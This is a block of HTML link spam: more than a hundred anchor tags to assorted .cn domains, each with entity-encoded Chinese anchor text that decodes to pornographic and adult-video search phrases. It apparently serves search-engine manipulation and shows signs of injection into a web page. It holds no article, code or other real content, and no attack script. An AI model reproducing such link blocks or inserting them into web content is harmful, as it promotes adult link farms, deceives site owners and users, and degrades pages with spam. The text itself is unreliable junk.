<a href="http://yijiamaoyi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2q0a73.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://h78jx.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://leebuy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kuhatu.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://northcarolina.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ppfinder.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://zgjjjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kengnie.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;18</a>|
<a href="http://motor366.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F26;&#x7406;</a>|
<a href="http://disk119.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://dkxvt11.cn" target="_blank">&#x6DF1;&#x591C;&#x7684;&#x7537;&#x5973;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://juxuetang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://leawo.com.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">4438&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://leebuy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://qiangmixia.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://honycapital.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x9AD8;&#x6E05;</a>|
<a href="http://ymdu.cn" target="_blank">&#x65E5;&#x97E9;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqllz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5C0F;&#x7F51;&#x7AD9;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://aosia.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://jiandaocun.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C2;&#x770B;</a>|
<a href="http://miaoertang.cn" target="_blank">&#x66F0;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://gfch999.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anx.net.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x64CD;</a>|
<a href="http://ggyydy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://sjsins.cn" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vawdkjts.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6BDB;&#x7247;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cz999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6BDB;&#x7247;</a>|
<a href="http://ynfv.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ksvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;</a>|
<a href="http://eseyi.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://shmomo.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://cdjiaju.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x7B2C;&#x4E8C;&#x5B63;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suandui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunwf.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://11g97y.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://mbjl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://threecircle.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://mbjl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://km5.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;</a>|
<a href="http://group81.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zeidi.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://5ihy.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://ligidrt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://shetun.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;.</a>|
<a href="http://beesun.com.cn" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://bjbianhu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://iphot.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nrdc.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://365linkup.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;</a>|
<a href="http://fouluan.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://sunrisegroup.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://daiyun3asx.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://angelaspa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ogri.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://ichenchu.cn" target="_blank">&#x56FD;&#x4EA7;av&#x871C;&#x81C0;</a>|
<a href="http://neony.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hprac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://asuki.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7537;&#x7537;</a>|
<a href="http://bankorient.com.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://ly581.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oboce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjjunpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://rong186.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://babyku.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://fouluan.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://menlingok.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://meituwo.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;91</a>|
<a href="http://ddylcl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdxmg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://mazola.cn" target="_blank">&#x540A;&#x9ED1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://92cpw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://jiankangkuaiche.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://datutu.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://14968.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://yunyou8.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://bcznw.cn" target="_blank">&#x8001;&#x5E08;&#x4E00;&#x6D17;&#x6FA1;&#x4E00;&#x8FB9;&#x5582;&#x6211;&#x5403;&#x5976;</a>|
<a href="http://pedia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tuosun.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://trigene.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x76F4;&#x64AD;&#x7CBE;&#x54C1;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://guoyimedia.com.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://izengzhang.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jinyuyangzhi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://5sparty.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;</a>|
<a href="http://hnyzqjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://grenen.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://lphomes.cn" target="_blank">&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://y9998.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://daxibu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ltff.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://freemylife.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnths.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zjbdyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://softt.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://boweike.cn" target="_blank">&#x4E45;&#x4E45;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x81EA;&#x62CD;</a>|
<a href="http://lianpula.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;</a>|
<a href="http://aycp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sooall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tfhs.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://dong-xu.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://bjsxzp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fengqiuhuang.cn" target="_blank">&#x7537;&#x7537;&#x7981;&#x6F2B;bl&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x9EC4;&#x7247;av</a>|
<a href="http://zuowen365.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuozang.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;2014</a>|
<a href="http://hznkyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xffrpj.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;bd</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://h4515.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x8272;&#x5267;&#x573A;</a>|
<a href="http://zjszy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyhack.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x6B20;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czlttx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://baisde.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cbbeaudio.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://32034.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://dzzlzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://5201wm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://fkpx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fanyangbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;1&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gbke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://ctii.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;1&#xFF5E;12
&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://slim007.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://skjer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://x623.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://syhfyy.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;av</a>|
<a href="http://dlivf.cn" target="_blank">91&#x798F;&#x5229;&#x5B9E;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hooleamould.cn" target="_blank">&#x8272;&#x5348;&#x591C;&#x65E5;&#x672C;</a>|
<a href="http://doc555.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szdf168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://digito.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlgqst.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://usblock.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://debaohz.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://yqxtszx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://szpop.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://vrfilm.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;</a>|
